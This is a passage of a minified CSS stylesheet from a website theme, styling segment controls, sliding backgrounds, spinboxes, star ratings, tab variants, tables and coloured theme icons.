.cbp-popup-prev:hover,.footer-v7 .back-to-top-theme.back-to-top-fade-out,.footer-v7 .back-to-top-theme.back-to-top-is-visible,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:before,.segment-controls .segment-controls-input:nth-child(2):checked~label:nth-of-type(2):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:nth-of-type(2):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:nth-of-type(3):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:nth-of-type(3):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:nth-of-type(4):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:nth-of-type(4):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:nth-of-type(5):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:nth-of-type(5):before,.segment-controls .segment-controls-input:nth-child(6):checked~label:nth-of-type(6):after,.segment-controls .segment-controls-input:nth-child(6):checked~label:nth-of-type(6):before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:hover,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:hover,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:hover{opacity:1}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(2)~label:before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(4)~label:before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:50%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:33.33333%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(4)~label:before{left:25%}.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:16.66667%}.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:66.66667%}.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(3):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:40%}.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(4)~label:before{left:75%}.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(4):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:60%}.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(5):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:80%}.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:nth-child(6):checked~label:first-of-type:nth-last-of-type(6)~label:before{left:83.33333%}.segment-controls .segment-controls-label{display:inline-block;float:left;line-height:3;text-decoration:inherit;cursor:pointer;padding:0 25px;margin-bottom:0;transition-duration:inherit}.segment-controls .segment-controls-label:after,.segment-controls .segment-controls-label:before{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.segment-controls .segment-controls-label:before{color:inherit;background:#00bcd4;content:" ";transition-duration:inherit;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.segment-controls .segment-controls-label:after{z-index:10;font-style:inherit;font-weight:inherit;color:#fff;content:attr(data-value);padding:inherit;opacity:0;text-decoration:inherit;transition-duration:inherit;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.segment-controls .segment-controls-label,.segment-controls .segment-controls-label:after{text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(2)~label:before,.tab-v8 .nav-tabs>li{width:50%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(3)~label:before{width:33.33333%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(4)~label:before{width:25%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(5)~label:before{width:20%}.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6),.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-label:first-of-type:nth-last-of-type(6)~label:before{width:16.66667%}.segment-controls.segment-controls-xs .segment-controls-label{font-size:13px;line-height:2.5;padding:0 15px}.segment-controls.segment-controls-sm .segment-controls-label{font-size:14px;line-height:3;padding:0 20px}.segment-controls.segment-controls-grey{border-color:#9e9e9e}.sliding-bg.sliding-bg-semi-dark:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.9);content:" "}.sliding-bg.sliding-bg-semi-white:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.9);content:" "}.sliding-bg .sliding-bg-img{width:100%;height:500px;background-size:cover;background-position:center center}.sliding-bg .sliding-bg-title{font-size:100px;font-style:italic;font-weight:400;font-family:Droid Serif,serif;letter-spacing:10px;line-height:1;margin-bottom:10px}.sliding-bg .sliding-bg-subtitle{display:block;font-size:36px;font-style:italic;font-weight:300;margin-bottom:10px}.sliding-bg .sliding-bg-left{-webkit-animation-name:sliding-bg-left;-moz-animation-name:sliding-bg-left;animation-name:sliding-bg-left;-webkit-animation-duration:200s;-moz-animation-duration:200s;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}.sliding-bg .sliding-bg-right,.sliding-bg .sliding-bg-top{-webkit-animation-duration:200s;-moz-animation-duration:200s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-left{100%{background-position:-3840px 0}}@-moz-keyframes sliding-bg-left{100%{background-position:-3840px 0}}@keyframes sliding-bg-left{100%{background-position:-3840px 0}}.sliding-bg .sliding-bg-right{-webkit-animation-name:sliding-bg-right;-moz-animation-name:sliding-bg-right;animation-name:sliding-bg-right;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-right{100%{background-position:3840px 0}}@-moz-keyframes sliding-bg-right{100%{background-position:3840px 0}}@keyframes sliding-bg-right{100%{background-position:3840px 0}}.sliding-bg .sliding-bg-top{-webkit-animation-name:sliding-bg-top;-moz-animation-name:sliding-bg-top;animation-name:sliding-bg-top;animation-duration:200s;animation-timing-function:linear;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-top{100%{background-position:0 -1000px}}@-moz-keyframes sliding-bg-top{100%{background-position:0 -1000px}}@keyframes sliding-bg-top{100%{background-position:0 -1000px}}.sliding-bg .sliding-bg-bottom{-webkit-animation-name:sliding-bg-bottom;-moz-animation-name:sliding-bg-bottom;animation-name:sliding-bg-bottom;-webkit-animation-duration:200s;-moz-animation-duration:200s;animation-duration:200s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes sliding-bg-bottom{100%{background-position:0 1000px}}@-moz-keyframes sliding-bg-bottom{100%{background-position:0 1000px}}@keyframes sliding-bg-bottom{100%{background-position:0 1000px}}.rating-disabled .rating,.spinbox .spinbox-btn.disabled,.spinbox.disabled .spinbox-buttons{cursor:not-allowed}.spinbox .spinbox-input{float:left;font-size:15px;text-align:center;padding-left:12px}.spinbox .spinbox-input::-ms-clear{display:none}.spinbox .spinbox-btn{padding:10px 5px}.spinbox .spinbox-btn:active,.spinbox .spinbox-btn:focus,.spinbox .spinbox-btn:hover{color:inherit;background:0 0;border-color:transparent}.spinbox .spinbox-btn-right{position:absolute;top:1px;right:1px}.spinbox .spinbox-btn-left{position:absolute;top:1px;left:1px}.spinbox .spinbox-btn-icon{font-size:10px}.rating-loading{width:25px;height:25px;font-size:0;color:#fff;background:url("../../assets/img/widgets/loading.gif") top left no-repeat;border:none}.animate-icon .animate-icon-xs,.theme-icons-xs{height:30px;width:30px;font-size:14px}.rating-container .rating{display:inline-block;position:relative;vertical-align:middle;cursor:default;overflow:hidden;white-space:nowrap}.rating-container .star{display:inline-block;text-align:center;margin:0 3px}.rating-container .empty-stars{color:#d9dfee}.rating-container .filled-stars{position:absolute;top:0;left:0;color:#ffc300;white-space:nowrap;overflow:hidden;margin:auto}.rating-animate .filled-stars{transition-duration:.3s;transition-property:width;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-text,.rating-xs,.services-v8 .services-v8-like .services-v8-like-icon,.shopify-services .shopify-services-price{font-size:18px}.rating-sm{font-size:30px}.rating-md{font-size:36px}.rating-container .clear-rating{font-size:16px;display:inline-block;color:#a0a0a0;vertical-align:middle;cursor:not-allowed;padding-right:5px}.clear-rating-active{cursor:pointer!important}.animate-theme-icons .animate-theme-icons-red,.clear-rating-active:hover{color:#e55973}.rating-container .caption{color:#999;display:inline-block;vertical-align:middle;font-size:60%;margin:-6px 0 0 5px}.rating-container .caption>.label{font-weight:400;font-family:Roboto,sans-serif}@media print{.rating-container .clear-rating{display:none}}.tab-v1 .nav-tabs{width:100%;display:inline-block;background:#fff;border-bottom:none;box-shadow:1px 2px 7px 0 #eff1f8;margin-bottom:15px}.list-inline,.tab-v1 .nav-tabs>li:first-child,.tab-v2 .nav-tabs>li:first-child,.tab-v7 .nav-tabs>li:first-child{margin-left:0}.tab-v1 .nav-tabs>li>a{font-size:15px;color:#34343c;border-radius:0;border:none;padding:15px 20px;margin-right:0}.tab-v1 .nav-tabs>li:active>a,.tab-v1 .nav-tabs>li:focus>a,.tab-v1 .nav-tabs>li:hover>a,.tab-v2 .nav-tabs>li:active>a,.tab-v2 .nav-tabs>li:focus>a,.tab-v2 .nav-tabs>li:hover>a,.tab-v3 .nav-tabs>li:active>a,.tab-v3 .nav-tabs>li:focus>a,.tab-v3 .nav-tabs>li:hover>a,.tab-v4 .nav-tabs.nav-tabs-left>li:active>a,.tab-v4 .nav-tabs.nav-tabs-left>li:focus>a,.tab-v4 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v5 .nav-tabs.nav-tabs-left>li:active>a,.tab-v5 .nav-tabs.nav-tabs-left>li:focus>a,.tab-v5 .nav-tabs.nav-tabs-left>li:hover>a,.tab-v6 .nav-tabs.nav-tabs-right>li:active>a,.tab-v6 .nav-tabs.nav-tabs-right>li:focus>a,.tab-v6 .nav-tabs.nav-tabs-right>li:hover>a,.tab-v7 .nav-tabs>li:active>a,.tab-v7 .nav-tabs>li:focus>a,.tab-v7 .nav-tabs>li:hover>a,.tab-v8 .nav-tabs>li:active>a,.tab-v8 .nav-tabs>li:focus>a,.tab-v8 .nav-tabs>li:hover>a{background:inherit}.tab-v1 .nav-tabs>li.active>a,.tab-v1 .nav-tabs>li:hover>a{color:#00bcd4;border:none}.tab-v1 .tab-pane{background:#fff;font-size:15px;color:#606060;box-shadow:1px 2px 7px 0 #eff1f8;padding:20px}.tab-v2 .nav-tabs{display:inline-block;border-bottom:none}.tab-v2 .nav-tabs>li{margin-left:20px}.tab-v2 .nav-tabs>li>a{font-size:15px;color:#9e9e9e;border-radius:0;border:none;border-bottom:1px solid #e5e5e5;padding:8px 20px}.tab-v2 .nav-tabs>li:hover>a{color:#34343c;border-bottom-color:#c9c9c9}.tab-v2 .nav-tabs>li.active>a{color:#34343c;background:0 0;border:none;border-bottom:1px solid #34343c}.tab-v2 .tab-pane,.tab-v8 .tab-pane{font-size:15px;color:#606060;padding:20px 0}.tab-v3 .nav-tabs-wrap{position:absolute;top:0;left:0;display:inline-block;width:100%;background:rgba(255,255,255,.4);text-align:center;padding:10px 0}.tab-v3 .nav-tabs{display:inline-block;border-bottom:none;margin-bottom:-5px}.tab-v3 .nav-tabs>li{margin:0 1px}.tab-v3 .nav-tabs>li>a{font-size:15px;color:#34343c;background:#fff;border:none;border-radius:3px;padding:8px 20px}.tab-v3 .nav-tabs>li.active>a{color:#fff;background:#00bcd4;border:none}.tab-v3 .tab-pane{text-align:left;border:1px solid #ebeef6}.tab-v3 .tab-pane .tab-pane-content{font-size:15px;color:#606060;background:#fff;padding:20px}.tab-v4 .nav-tabs{border-bottom:none;background:#00bcd4;padding:7px 0}.tab-v4 .nav-tabs.nav-tabs-left>li,.tab-v5 .nav-tabs.nav-tabs-left>li,.tab-v6 .nav-tabs.nav-tabs-right>li{margin:0;float:none}.tab-v4 .nav-tabs.nav-tabs-left>li>a{min-width:170px;font-size:16px;color:#fff;border:none;border-radius:0;padding:12px 20px;margin-right:0}.tab-v4 .nav-tabs.nav-tabs-left>li.active>a,.tab-v4 .nav-tabs.nav-tabs-left>li:hover>a{color:#fff;background:#0098ab}.tab-v4 .tab-content .tab-pane{font-size:15px;color:#606060;background:#fff;padding:0}.tab-v5,.tab-v6{overflow:hidden;border:1px solid #f7f8fa}.tab-v5 .nav-tabs.nav-tabs-left>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-color:transparent;border-radius:0;padding:12px 20px}.tab-v5 .nav-tabs.nav-tabs-left>li.active:first-child>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active:first-child>a{border-top-color:transparent}.tab-v5 .nav-tabs.nav-tabs-left>li.active:last-child>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active:last-child>a{border-bottom-color:transparent}.tab-v5 .nav-tabs.nav-tabs-left>li.active>a,.tab-v6 .nav-tabs.nav-tabs-right>li.active>a{color:#00bcd4;background:#fff;border-top:1px solid #f7f8fa;border-bottom:1px solid #f7f8fa}.tab-v5 .tab-content .tab-pane,.tab-v6 .tab-content .tab-pane{font-size:15px;color:#606060;background:#fff;padding:20px 25px}.tab-v6 .nav-tabs.nav-tabs-right>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-color:transparent;border-radius:0;padding:12px 20px;margin-right:0}.tab-v7 .nav-tabs>li{margin:0 -1px -2px}.tab-v7 .nav-tabs>li>a{font-size:15px;color:#fff;background:#34343c;border-radius:0;border-color:#f7f8fa;padding:12px 22px}.tab-v7 .nav-tabs>li.active>a{color:#34343c;background:#fff;border-top:2px solid #34343c;border-bottom:none}.tab-v7 .tab-pane{font-size:15px;color:#606060;border:1px solid #f7f8fa;padding:20px}.tab-v8 .nav-tabs>li>a{font-size:15px;color:#34343c;background:#f7f8fa;border-radius:0;border:none;padding:12px 22px}.tab-v8 .nav-tabs>li.active>a{color:#fff;background:#34343c;border:none}.table thead tr th{border-top:none;border-width:1px}.table tbody tr td{border-top:none;vertical-align:middle}.table-advance .table-advance-body .table-advance-body-user-img{float:left;width:24px;height:24px;margin-right:10px}.table-advance .table-advance-body .table-advance-body-user-name{position:relative;top:2px;color:#34343c}.table-advance .table-advance-element .progress{position:relative;top:11px}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-color:#ebeef6}.table-wrap{background:#fff;border:1px solid #f2f4f9}.theme-icons-base,.theme-icons-base-bg,.theme-icons-blue-bg,.theme-icons-blue-grey-bg,.theme-icons-dark-bg,.theme-icons-dark-light-bg,.theme-icons-gold-bg,.theme-icons-grey-bg,.theme-icons-grey-light-bg,.theme-icons-pink-bg,.theme-icons-purple-bg,.theme-icons-red-bg,.theme-icons-teal-bg,.theme-icons-white,.theme-icons-white-bg{display:inline-block;border:0 solid transparent;vertical-align:middle}.table-wrap .table-wrap-header{padding:15px 20px;border-bottom:1px solid #ebeef6}.table-wrap .table-wrap-header .table-wrap-header-title{float:left;font-size:18px;margin:8px 0 0}.table-wrap .table-wrap-header-tools{position:relative;top:2px;text-align:right;margin-bottom:0}.table-wrap .table-wrap-header-tools .table-wrap-header-tools-item,.testimonials-v4 .testimonials-v4-rating-list>li{padding:0}.theme-icons-wrap .theme-icons{text-align:center;margin-bottom:5px}.theme-icons-base{color:#00bcd4;background:0 0;text-align:center}.theme-icons-elegant .theme-icons-element .theme-icons-wrap>a[href]>.theme-icons:hover,.theme-icons-wrap>a[href]>.theme-icons-base-hover:hover,.theme-icons-wrap>a[href]>.theme-icons-grey-light-bg:hover,.theme-icons-wrap>a[href]>.theme-icons-white-bg:hover{color:#fff;background:#00bcd4;border-color:transparent}.theme-icons-white{color:#fff;background:0 0;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-white-hover:hover{color:#34343c;background:#fff;border-color:transparent}.theme-icons-blue,.theme-icons-blue-grey,.theme-icons-dark,.theme-icons-dark-light,.theme-icons-gold,.theme-icons-grey,.theme-icons-pink,.theme-icons-purple,.theme-icons-red,.theme-icons-teal{display:inline-block;color:#3a3a44;background:0 0;border:0 solid transparent;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-dark-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-dark-hover:hover{color:#fff;background:#34343c;border-color:#34343c}.theme-icons-wrap>a[href]>.theme-icons-dark-light-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-dark-light-hover:hover{color:#fff;background:#3a3a44;border-color:#3a3a44}.theme-icons-wrap>a[href]>.theme-icons-blue-hover:hover{color:#fff;background:#536dfe;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-blue-grey-brd:hover,.theme-icons-wrap>a[href]>.theme-icons-blue-grey-hover:hover{color:#fff;background:#546e7a;border-color:#546e7a}.theme-icons-wrap>a[href]>.theme-icons-grey-hover:hover{color:#fff;background:#9e9e9e;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-teal-hover:hover{color:#fff;background:#009688;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-red-hover:hover{color:#fff;background:#e55973;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-pink-hover:hover{color:#fff;background:#e91e63;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-purple-hover:hover{color:#fff;background:#b260ce;border-color:transparent}.theme-icons-wrap>a[href]>.theme-icons-gold-hover:hover{color:#fff;background:#c69f73;border-color:transparent}.theme-icons-base-bg{color:#fff;background:#00bcd4;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-base-bg:hover{color:#fff;background:#4ed7e8;border-color:transparent}.theme-icons-white-bg{color:#3a3a44;background:#fff;text-align:center}.theme-icons-dark-bg{color:#fff;background:#34343c;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-dark-bg:hover{color:#fff;background:#3a3a44;border-color:transparent}.theme-icons-dark-light-bg{color:#fff;background:#3a3a44;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-dark-light-bg:hover{color:#fff;background:#34343c;border-color:transparent}.theme-icons-blue-bg{color:#fff;background:#536dfe;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-blue-bg:hover{color:#fff;background:#687ffa;border-color:transparent}.theme-icons-blue-grey-bg{color:#fff;background:#546e7a;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-blue-grey-bg:hover{color:#fff;background:#6b8997;border-color:transparent}.theme-icons-grey-bg{color:#fff;background:#6a6969;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-grey-bg:hover{color:#fff;background:#f1f1f1;border-color:transparent}.theme-icons-teal-bg{color:#fff;background:#009688;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-teal-bg:hover{color:#fff;background:#45b4a9;border-color:transparent}.theme-icons-red-bg{color:#fff;background:#e55973;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-red-bg:hover{color:#fff;background:#e57287;border-color:transparent}.theme-icons-pink-bg{color:#fff;background:#e91e63;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-pink-bg:hover{color:#fff;background:#ec407a;border-color:transparent}.theme-icons-purple-bg{color:#fff;background:#b260ce;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-purple-bg:hover{color:#fff;background:#ba75d1;border-color:transparent}.theme-icons-gold-bg{color:#fff;background:#c69f73;text-align:center}.theme-icons-wrap>a[href]>.theme-icons-gold-bg:hover{color:#fff;background:#d3af87;border-color:transparent}.theme-icons-grey-light-bg{color:#606060;background:#f1f1f1;text-align:center}.theme-icons-base-brd,.theme-icons-blue-brd,.theme-icons-blue-grey-brd,.theme-icons-dark-brd,.theme-icons-dark-light-brd,.theme-icons-gold-brd,.theme-icons-grey-brd,.theme-icons-pink-brd,.theme-icons-purple-brd,.theme-icons-red-brd,.theme-icons-teal-brd,.theme-icons-white-brd{display:inline-block;background:0 0}.theme-icons-base-brd{color:#00bcd4;border:1px solid #00bcd4;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-base-brd:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link-border:hover{color:#fff;background:#00bcd4;border-color:#00bcd4}.theme-icons-white-brd{color:#fff;border:1px solid #fff;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-white-brd:hover{color:#3a3a44;background:#fff;border-color:#fff}.animate-theme-icons .animate-theme-icons-white-bg,.theme-icons-wrap .theme-icons-white-brd-hover-base:hover{color:#3a3a44;background:#fff}.theme-icons-dark-brd{color:#34343c;border:1px solid #34343c;text-align:center;vertical-align:middle}.theme-icons-dark-light-brd{color:#3a3a44;border:1px solid #3a3a44;text-align:center;vertical-align:middle}.theme-icons-blue-brd{color:#536dfe;border:1px solid #536dfe;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-blue-brd:hover{color:#fff;background:#536dfe;border-color:#536dfe}.theme-icons-blue-grey-brd{color:#546e7a;border:1px solid #546e7a;text-align:center;vertical-align:middle}.theme-icons-grey-brd{color:#9e9e9e;border:1px solid #9e9e9e;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-grey-brd:hover{color:#fff;background:#9e9e9e;border-color:#9e9e9e}.theme-icons-teal-brd{color:#009688;border:1px solid #009688;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-teal-brd:hover{color:#fff;background:#009688;border-color:#009688}.theme-icons-red-brd{color:#e55973;border:1px solid #e55973;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-red-brd:hover{color:#fff;background:#e55973;border-color:#e55973}.theme-icons-pink-brd{color:#e91e63;border:1px solid #e91e63;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-pink-brd:hover{color:#fff;background:#e91e63;border-color:#e91e63}.theme-icons-purple-brd{color:#b260ce;border:1px solid #b260ce;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-purple-brd:hover{color:#fff;background:#b260ce;border-color:#b260ce}.theme-icons-gold-brd{color:#c69f73;border:1px solid #c69f73;text-align:center;vertical-align:middle}.theme-icons-dr,.theme-icons-fb,.theme-icons-tw,.theme-icons-yt{display:inline-block;color:#fff;border:0 solid transparent;text-align:center;vertical-align:middle}.theme-icons-wrap>a[href]>.theme-icons-gold-brd:hover{color:#fff;background:#c69f73;border-color:#c69f73}.theme-icons-xs{line-height:1.4;padding:5px}.theme-icons-sm{width:35px;height:35px;font-size:16px;line-height:1.4;padding:6px}.theme-icons-md{width:45px;height:45px;font-size:20px;line-height:1.5;padding:8px}.theme-icons-lg{width:55px;height:55px;font-size:24px;line-height:1.15;padding:14px}.theme-icons-fb{background:#44619d}.theme-icons-tw{background:#55acee}.theme-icons-dr{background:#ea4c89}.theme-icons-yt{background:#cc181e}@-webkit-keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}@-moz-keyframes toTopFromBottom{49%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}50%{opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}51%{opacity:1}}@keyframes 